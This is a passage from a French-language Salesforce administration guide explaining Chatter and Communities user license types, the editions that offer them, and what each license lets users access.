

**•** Onglets personnalisés

# Configuration et maintenance de votre organisation<br>Salesforce



# Types de licence utilisateur Force.com







#### <span id="page-509-0"></span>CONSULTER ÉGALEMENT :

[Présentation des licences utilisateur](#page-505-0)

# Licences utilisateur Chatter

Toutes les licences Salesforce standard accordent un accès gratuit à Chatter à tous les utilisateurs de votre organisation. Salesforce offre également des licences spécifiques à Chatter : Chatter External, Chatter Free et Chatter Only (également appelé Chatter Plus).

#### Chatter External

Cette licence est destinée à des utilisateurs hors du domaine de messagerie de votre société. Ces utilisateurs externes, également appelés clients, peuvent être invités dans les groupes Chatter qui autorisent les clients. Les clients peuvent accéder à des informations et interagir avec les utilisateurs uniquement dans les groupes auxquels ils sont invités. Ils n'ont pas accès aux objets ni aux données Chatter.

#### Chatter Free

La licence Chatter Free est destinée aux utilisateurs qui ne possèdent pas de licence Salesforce, mais qui doivent accéder à Chatter. Ces utilisateurs peuvent accéder à des éléments Chatter standard, tels que des personnes, des profils, des groupes et des fichiers, mais ils ne peuvent pas accéder aux objets ni aux données Salesforce. Les utilisateurs de Chatter Free peuvent également être des modérateurs Chatter.

Les utilisateurs de Chatter Free n'affichent pas les mêmes onglets que les autres utilisateurs de Salesforce. Les utilisateurs de Chatter Free accèdent aux fils, aux personnes, aux groupes et aux fichiers via les liens du menu latéral de la page.

Les administrateurs Salesforce peuvent à tout moment mettre à niveau une licence Chatter Free vers une licence Salesforce standard ou Chatter Only. Vous ne pouvez pas convertir une licence Salesforce standard ou Chatter Only en licence Chatter Free.

#### Éditions

Disponible avec : Salesforce Classic

Les licences Chatter External et Chatter Free sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Les licences Chatter Only (également appelée Chatter Plus) sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Performance Edition** 

# **Salesforce**

# Chatter Only (Chatter Plus)

La licence Chatter Only est également appelée licence Chatter Plus. Elle est destinée aux utilisateurs qui ne possèdent pas de licence Salesforce, mais qui doivent accéder à certains objets Salesforce en plus de Chatter. Les utilisateurs de Chatter Plus peuvent être des modérateurs Chatter et ont accès aux pages standard de personnes, de profils, de groupes et de fichiers Chatter. Ils peuvent également :

- **•** Afficher les comptes et contacts Salesforce
- **•** Utiliser Salesforce CRM Content, Idées et Réponses
- **•** Accéder à des tableaux de bord et à des rapports
- **•** Utiliser et approuver des workflows
- **•** Utiliser le calendrier pour créer et suivre des activités
- **•** Afficher et modifier jusqu'à dix objets personnalisés
- **•** Ajouter des enregistrements à des groupes

Par défaut, les onglets des objets Salesforce standard sont masqués pour les utilisateurs de Chatter Plus. Exposez ces onglets si vous souhaitez les rendre disponibles pour les utilisateurs de Chatter Plus. Pour plus d'informations sur les utilisateurs de Chatter Plus, reportez-vous au forum [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf).

# Présentation des licences Chatter

Le tableau ci-dessous présente la liste des fonctionnalités disponibles pour les licences Chatter External, Chatter Free et Chatter Only.





# <span id="page-511-0"></span>Licences utilisateur Communautés

Il existe trois licences Communities pour les utilisateurs externes : Customer Community, Customer Community Plus et Partner Community.

La licence Customer Community est similaire à la licence High Volume Customer Portal. Elle est destinée aux communautés entreprise-vers-consommateurs qui comptent un grand nombre d'utilisateurs externes. La licence Customer Community Plus est similaire à la licence Customer Portal — Enterprise Administration. Elle est destinée aux communautés

entreprise-vers-consommateurs dont les utilisateurs ont besoin de connexions illimitées pour gérer le support client. La licence Partner Community est similaire à la licence Gold Partner. Elle est destinée aux communautés entreprise-vers-entreprise, par exemple une communauté partenaire.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Enterprise** Edition

En plus des nouvelles licences, les Communities prennent en charge toutes les licences internes et de portail, y compris les licences Customer Portal, Authenticated Website et partner portal existantes. Les Communautés ne prennent pas en charge de la licence Chatter External.

Les licences Communities sont associées aux utilisateurs, pas à une communauté spécifique. Si nécessaire, vous pouvez déplacer les utilisateurs qui disposent de ces licences entre des communautés. De plus, si vous avez des licences non utilisées, vous pouvez les attribuer à des utilisateurs dans n'importe quelle communauté de votre organisation.

Les licences Customer Community, Customer Community Plus et Partner Community sont également disponibles en tant que licences basées sur le nombre de connexions mensuelles. Ces licences sont appelées Customer Community Login License, Customer Community Plus Login License et Partner Community Login License. Cela signifie qu'une licence est consommée à chaque fois qu'un utilisateur se connecte à une communauté, mais pas lorsqu'un utilisateur déjà connecté bascule entre ses communautés. Les licences non utilisées expirent à la fin du mois. Si un utilisateur disposant d'une licence de communauté basée sur la connexion accède à ses communautés via Salesforce1, il consomme une connexion la première fois qu'il se connecte ou si sa session expire.

Pour éviter des problèmes de déploiement et la dégradation de la qualité du service, nous recommandons de ne pas dépasser dans votre communauté le nombre d'utilisateurs indiqué ci-dessous. Si vous avez besoin d'utilisateurs supplémentaires au-delà de ces limitations, contactez votre responsable de compte Salesforce. Le dépassement de ces limitations peut entraîner des frais supplémentaires et une réduction des fonctionnalités.



Chaque communauté a un site Site.com associé qui permet d'ajouter des pages de marque personnalisées à votre communauté. Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » reçoivent automatiquement l'accès administrateur de site complet pour le site Site.com d'une communauté. Pour permettre aux utilisateurs de Communities de modifier le site sans autorisation, vous devez acheter et attribuer une licence de fonctionnalité Site.com Publisher ou Site.com Contributor, et attribuer un rôle utilisateur au niveau du site.

Ce tableau présente les fonctionnalités disponibles pour les utilisateurs qui disposent de licences Customer Community, Customer Community Plus ou Partner Community.





